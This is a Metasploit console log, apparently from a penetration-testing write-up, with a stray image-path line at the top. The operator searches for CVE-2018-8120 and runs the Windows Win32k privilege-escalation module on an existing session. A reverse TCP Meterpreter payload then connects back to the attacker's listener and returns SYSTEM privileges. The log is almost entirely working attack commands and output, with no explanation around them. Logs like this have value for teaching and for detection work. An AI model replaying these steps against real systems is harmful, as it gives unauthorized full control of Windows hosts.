 msf6 exploit(multi/handler) > search cve-2018-8120
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ms18_8120_win32k_privesc 2018-05-09 good No Windows SetImeInfoEx Win32k NULL Pointer Dereference
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/ms18_8120_win32k_privesc
msf6 exploit(multi/handler) > use  exploit/windows/local/ms18_8120_win32k_privesc
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > set session 1
session => 1
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > run
[*] Started reverse TCP handler on 172.168.30.45:4444
[+] Exploit finished, wait for privileged payload execution to complete.
[*] Sending stage (175174 bytes) to 172.168.83.122
[*] Meterpreter session 2 opened (172.168.30.45:4444 -> 172.168.83.122:50253) at 2021-01-19 05:25:01 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM